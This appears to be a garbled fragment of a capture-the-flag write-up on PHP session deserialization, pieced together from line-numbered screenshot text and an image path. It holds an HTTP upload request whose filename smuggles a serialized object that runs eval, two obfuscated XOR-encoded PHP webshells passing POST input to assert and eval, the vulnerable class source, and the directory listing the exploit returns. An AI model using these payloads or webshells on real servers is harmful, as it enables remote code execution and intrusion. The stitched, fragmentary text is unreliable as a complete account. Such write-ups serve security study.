 7 Content-Type: multipart/form-data;
boundary=---------------------------88485163176708082515929443
8 Content-Length: 3346
9 Connection: close
10 Cookie: PHPSESSID=Y1ng
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------88485163176708082515929443
14 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
15
16 123
17 -----------------------------88485163176708082515929443
18 Content-Disposition: form-data; name="file"; filename="|O:5:\"
OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(__FILE__)));\";}"
19 Content-Type: text/plain
20
21 1.
22 <?php
23 $_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`'); //
$_='assert';
24 $__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']'); // $__='_POST';
25 $___=$$__;
26 $_($___[_]); // assert($_POST[_]);
27
28
29 2.
30 <?php
31 $a = ("#"^"|").("."^"~").("/"^"`").("|"^"/").("{"^"/");//_POST
32 eval($$a[_]);
class OowoO{
public $mdzz;
function __construct(){
$this->mdzz = 'phpinfo();';
}
function __destruct(){
eval($this->mdzz);
}
}
if (isset($_GET['phpinfo'])) {
$m = new OowoO;
} else {
highlight_file(__FILE__);
}
Array ( [0] => . [1] => .. [2] => .DS_Store [3] => index.php )